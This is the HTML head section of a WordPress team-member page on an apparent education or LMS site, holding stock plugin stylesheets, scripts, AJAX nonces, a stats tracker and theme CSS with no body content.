<link property="stylesheet" rel='stylesheet' id='learnify-child-css' href='https://mitegroup.qa/wp-content/themes/learnify-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-responsive-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='learnify-responsive-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mitegroup.qa/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750685907' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mitegroup.qa/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750685915' type='text/css' media='all' />
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://mitegroup.qa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mitegroup.qa/wp-json/wp/v2/cpt_team/428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mitegroup.qa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel="canonical" href="https://mitegroup.qa/team/robert-wise/" />
<link rel='shortlink' href='https://mitegroup.qa/?p=428' />
	<script type="text/javascript">
		var stm_lms_ajaxurl = 'https://mitegroup.qa/wp-admin/admin-ajax.php';
		var stm_lms_resturl = 'https://mitegroup.qa/wp-json/stm-lms/v1';
		var ms_lms_resturl = 'https://mitegroup.qa/wp-json/masterstudy-lms/v2';
		var ms_lms_nonce = '56311c8569';
		var stm_ajax_add_pear_hb = 'b49137efa8';
			</script>
	<style>
		.vue_is_disabled {
			display: none;
		}
		#wp-admin-bar-lms-settings img {
			max-width: 16px;
			vertical-align: sub;
		}
	</style>
		<script>
		var stm_lms_nonces = {"stm_install_starter_theme":"a37294305d","load_modal":"3c79e29903","load_content":"879bd941f2","start_quiz":"b78d900bb6","user_answers":"7d6a84e3e9","get_order_info":"a56ee50440","user_orders":"db9b4bd255","stm_lms_get_instructor_courses":"357f12abdf","stm_lms_add_comment":"8c8f5cad14","stm_lms_manage_students":"0042ad2f8e","stm_lms_get_comments":"a56e4aa898","stm_lms_login":"0bffe79f64","stm_lms_register":"89f803e045","stm_lms_become_instructor":"54cbfc6862","stm_lms_enterprise":"f4b1392e8c","stm_lms_get_user_courses":"fbabef92f2","stm_lms_get_user_quizzes":"68d5b8e784","stm_lms_wishlist":"854acb79e3","stm_lms_save_user_info":"320a79c086","stm_lms_lost_password":"079d2ca061","stm_lms_change_avatar":"bb61242dc7","stm_lms_delete_avatar":"7b9764b1f7","stm_lms_complete_lesson":"ee7fff2ea8","stm_lms_use_membership":"ade99eff31","stm_lms_change_featured":"08472c0c03","stm_lms_delete_course_subscription":"7c903b72a5","stm_lms_get_reviews":"016adbbf77","stm_lms_add_review":"a7f0bb1b45","stm_lms_add_to_cart":"cdc9476db8","stm_lms_delete_from_cart":"e1ac88a931","stm_lms_purchase":"8fe148ff1a","stm_lms_send_message":"e4e59fb604","stm_lms_get_user_conversations":"6afe002a8d","stm_lms_get_user_messages":"738e5ec89f","stm_lms_clear_new_messages":"3ce819721c","wpcfto_save_settings":"fb3da3f227","stm_lms_tables_update":"ecd8e5f16f","stm_lms_get_enterprise_groups":"0049769809","stm_lms_get_enterprise_group":"657f3346ed","stm_lms_add_enterprise_group":"66812d8a48","stm_lms_delete_enterprise_group":"459139e245","stm_lms_add_to_cart_enterprise":"3515deaf46","stm_lms_get_user_ent_courses":"e10783a5fd","stm_lms_delete_user_ent_courses":"2c4bbc85be","stm_lms_add_user_ent_courses":"8b90ed843f","stm_lms_change_ent_group_admin":"cf9dd14ad4","stm_lms_delete_user_from_group":"7d733bc52e","stm_lms_import_groups":"da9937e7bf","stm_lms_edit_user_answer":"b22a5abcdb","stm_lms_get_user_points_history":"5d61b6cd21","stm_lms_buy_for_points":"865046262f","stm_lms_get_point_users":"093341cb08","stm_lms_get_user_points_history_admin":"40032eb2aa","stm_lms_change_points":"f9e5c34369","stm_lms_delete_points":"f2440c3e56","stm_lms_get_user_bundles":"2fdc0ee8d9","stm_lms_change_bundle_status":"ce1221c1bc","stm_lms_delete_bundle":"8cfaa35157","stm_lms_check_certificate_code":"e9ea55c469","stm_lms_get_google_classroom_courses":"268f0423b4","stm_lms_get_google_classroom_course":"e5a09e89f2","stm_lms_get_google_classroom_publish_course":"98c093ad7c","stm_lms_get_g_c_get_archive_page":"d4c17e92ea","install_zoom_addon":"8de1c44891","stm_lms_get_course_cookie_redirect":"24122c8e05","stm_get_certificates":"959adf787f","stm_get_certificate_fields":"ddf2818fee","stm_save_certificate":"1f82ae0d99","stm_upload_certificate_images":"e00e54fce0","stm_generate_certificates_preview":"7671fdcedc","stm_save_default_certificate":"49a1e2f29b","stm_delete_default_certificate":"c577df4940","stm_save_certificate_category":"b0f1504374","stm_delete_certificate_category":"f1efccd779","stm_get_certificate_categories":"0b2cf20826","stm_get_certificate":"08cc801a40","stm_delete_certificate":"7366025030","stm_lms_get_users_submissions":"6bb63bb441","stm_lms_update_user_status":"1ec23be4e0","stm_lms_hide_become_instructor_notice":"dfe1153e3f","stm_lms_ban_user":"9bf50a91a4","stm_lms_save_forms":"6f8743a3b7","stm_lms_get_forms":"c3bfc15ef3","stm_lms_upload_form_file":"48b1ff60a8","stm_lms_dashboard_get_course_students":"8033f2eccf","stm_lms_dashboard_delete_user_from_course":"8e343521f6","stm_lms_dashboard_add_user_to_course":"d5d6829dc1","stm_lms_dashboard_import_users_to_course":"5413d95458","stm_lms_dashboard_export_course_students_to_csv":"9bc825199b","stm_lms_add_to_cart_guest":"11ad3e18d1","stm_lms_fast_login":"6269bb8697","stm_lms_fast_register":"5407a32174","stm_lms_change_lms_author":"0be651d7bc","stm_lms_add_student_manually":"b9320176d5","stm_lms_change_course_status":"47b48b1ee5","stm_lms_total_progress":"5cb04eb9a1","stm_lms_add_h5p_result":"996939856f","stm_lms_toggle_buying":"3784bb1d3f","stm_lms_logout":"8e27580e58","stm_lms_restore_password":"d88b81b8b8","stm_lms_hide_announcement":"99553efe19","stm_lms_get_curriculum_v2":"3c91da9951","stm_lms_dashboard_get_student_progress":"26b3007274","stm_lms_dashboard_set_student_item_progress":"aeae22e6af","stm_lms_dashboard_reset_student_progress":"f36f404198","stm_lms_dashboard_get_courses_list":"0f774d6a23","stm_lms_dashboard_get_student_assignments":"68eb9fcf26","stm_lms_dashboard_get_student_quizzes":"1addb669e2","stm_lms_dashboard_get_student_quiz":"06c61d01c1","stm_lms_wizard_save_settings":"8f510588be","stm_lms_wizard_save_business_type":"fe687d0a58","stm_lms_get_enrolled_assingments":"f621056d52","stm-lms-starter-theme-install":"5517b125d6","stm_lms_enrolled_quizzes":"65768c4d0e"};
	</script>
		<style>
		:root {
							--accent-100: rgba(34,122,255,1);
				--accent-70: rgba(34, 122, 255, 0.7);
				--accent-50: rgba(34, 122, 255, 0.5);
				--accent-30: rgba(34, 122, 255, 0.3);
				--accent-10: rgba(34, 122, 255, 0.1);
				--accent-5: rgba(34, 122, 255, 0.05);
				--accent-0: rgba(34, 122, 255, 0);
				--accent-hover: rgba(34, 122, 255, 0.85);
							--warning-100: rgba(255,168,0,1);
				--warning-70: rgba(255, 168, 0, 0.7);
				--warning-50: rgba(255, 168, 0, 0.5);
				--warning-30: rgba(255, 168, 0, 0.3);
				--warning-10: rgba(255, 168, 0, 0.1);
				--warning-5: rgba(255, 168, 0, 0.05);
				--warning-0: rgba(255, 168, 0, 0);
				--warning-hover: rgba(255, 168, 0, 0.85);
							--danger-100: rgba(255,57,69,1);
				--danger-70: rgba(255, 57, 69, 0.7);
				--danger-50: rgba(255, 57, 69, 0.5);
				--danger-30: rgba(255, 57, 69, 0.3);
				--danger-10: rgba(255, 57, 69, 0.1);
				--danger-5: rgba(255, 57, 69, 0.05);
				--danger-0: rgba(255, 57, 69, 0);
				--danger-hover: rgba(255, 57, 69, 0.85);
							--success-100: rgba(97,204,47,1);
				--success-70: rgba(97, 204, 47, 0.7);
				--success-50: rgba(97, 204, 47, 0.5);
				--success-30: rgba(97, 204, 47, 0.3);
				--success-10: rgba(97, 204, 47, 0.1);
				--success-5: rgba(97, 204, 47, 0.05);
				--success-0: rgba(97, 204, 47, 0);
				--success-hover: rgba(97, 204, 47, 0.85);
					}
	</style>
		   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://mitegroup.qa/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://mitegroup.qa/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "428"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mitegroup.qa"><link rel="alternate" href="https://mitegroup.qa/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://mitegroup.qa/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"fb3da3f227","get_image_url":"0231534d8d","wpcfto_upload_file":"f453ddb20d","wpcfto_search_posts":"2765e651c9","wpcfto_regenerate_fonts":"a491b5a373","wpcfto_create_term":"7dd171ad31"};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mitegroup.qa/wp-content/uploads/2022/07/cropped-LOGO-MITE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mitegroup.qa/wp-content/uploads/2022/07/cropped-LOGO-MITE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mitegroup.qa/wp-content/uploads/2022/07/cropped-LOGO-MITE-180x180.png" />
<meta name="msapplication-TileImage" content="https://mitegroup.qa/wp-content/uploads/2022/07/cropped-LOGO-MITE-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sccss">/* Enter Your Custom CSS Here */
.elementor-element-820778a{
	display:none !important;
}</style>
<style id="elementor-post-919">.elementor-919 .elementor-element.elementor-element-c1e0ff2:not(.elementor-motion-effects-element-type-background), .elementor-919 .elementor-element.elementor-element-c1e0ff2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mitegroup.qa/wp-content/uploads/2019/02/footer-bg-1.png");background-position:top left;background-repeat:no-repeat;background-size:auto;}.elementor-919 .elementor-element.elementor-element-c1e0ff2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-919 .elementor-element.elementor-element-c1e0ff2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-919 .elementor-element.elementor-element-63620f1 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-919 .elementor-element.elementor-element-63620f1 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-919 .elementor-element.elementor-element-c35ebab .trx_addons_bg_text_char{color:#171717;}.elementor-919 .elementor-element.elementor-element-72e2913{--spacer-size:50px;}.elementor-919 .elementor-element.elementor-element-1728a44{text-align:center;}.elementor-919 .elementor-element.elementor-element-1728a44 .elementor-heading-title{font-size:37px;font-weight:500;line-height:42px;letter-spacing:0.3px;}.elementor-919 .elementor-element.elementor-element-edfd8be{--spacer-size:9px;}.elementor-919 .elementor-element.elementor-element-2de3d62 > .elementor-widget-container{margin:-10px 0px 0px 85px;}.elementor-919 .elementor-element.elementor-element-152f596{--spacer-size:50px;}.elementor-919 .elementor-element.elementor-element-93c820f{--divider-border-style:solid;--divider-color:#7070706E;--divider-border-width:1px;}.elementor-919 .elementor-element.elementor-element-93c820f .elementor-divider-separator{width:100%;}.elementor-919 .elementor-element.elementor-element-93c820f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-919 .elementor-element.elementor-element-4411328{--spacer-size:50px;}.elementor-919 .elementor-element.elementor-element-6cd8ce6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-919 .elementor-element.elementor-element-6cd8ce6 .logo_image{max-height:157px;}.elementor-919 .elementor-element.elementor-element-19dceb0{--spacer-size:50px;}.elementor-919 .elementor-element.elementor-element-80dfbe5 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-919 .elementor-element.elementor-element-80dfbe5 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-919 .elementor-element.elementor-element-03bd6bc{--spacer-size:30px;}.elementor-919 .elementor-element.elementor-element-d5c7d11 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-919 .elementor-element.elementor-element-6ca216d{--spacer-size:40px;}.elementor-919 .elementor-element.elementor-element-b6a3a81{--spacer-size:40px;}.elementor-919 .elementor-element.elementor-element-5b9b162{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-919 .elementor-element.elementor-element-5b9b162 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-919 .elementor-element.elementor-element-05fb86f{--spacer-size:40px;}.elementor-919 .elementor-element.elementor-element-ba528eb{text-align:center;font-size:15px;color:#939393;}.elementor-919 .elementor-element.elementor-element-168f69a{--spacer-size:50px;}@media(max-width:1024px){.elementor-919 .elementor-element.elementor-element-19dceb0{--spacer-size:40px;}.elementor-919 .elementor-element.elementor-element-6ca216d{--spacer-size:30px;}.elementor-919 .elementor-element.elementor-element-b6a3a81{--spacer-size:30px;}.elementor-919 .elementor-element.elementor-element-05fb86f{--spacer-size:30px;}.elementor-919 .elementor-element.elementor-element-168f69a{--spacer-size:40px;}}@media(max-width:767px){.elementor-919 .elementor-element.elementor-element-152f596{--spacer-size:30px;}.elementor-919 .elementor-element.elementor-element-05fb86f{--spacer-size:20px;}.elementor-919 .elementor-element.elementor-element-168f69a{--spacer-size:40px;}}</style>
<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1087948631 img.logo_image{max-height:157px;}.sc_layouts_title_title{font-size:0.2em}</style>
<link property="stylesheet" rel='stylesheet' id='linear-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core//libraries/nuxy/taxonomy_meta/assets/linearicons/linear.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://mitegroup.qa/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #DADEDF;--wp--preset--color--text-dark: #000000;--wp--preset--color--text-light: #8F9093;--wp--preset--color--text-link: #f1bb53;--wp--preset--color--text-hover: #000000;--wp--preset--color--text-link-2: #f1bb53;--wp--preset--color--text-hover-2: #000000;--wp--preset--color--text-link-3: #000000;--wp--preset--color--text-hover-3: #f1bb53;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='masterstudy-authorization-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/authorization.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='masterstudy-button-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core//assets/css/components/button.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://mitegroup.qa/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
